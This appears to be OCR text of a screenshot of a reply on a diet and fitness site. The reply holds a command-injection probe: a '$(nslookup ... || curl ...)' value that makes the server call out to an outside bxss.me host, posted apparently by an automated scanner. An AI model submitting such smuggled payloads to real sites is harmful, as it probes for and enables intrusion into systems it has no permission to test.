
Menu
Se
Reply To: Mr.
5 June 2025 at 3:32 am
#2362
pHqghUme
$(nslookup -q=cname
Guest
hityoyrdgzgnq94702.bxss.me||curl
hityoyrdgzgnq94702.bxss.me)
Diet
Fitness
Gym
Uncategorised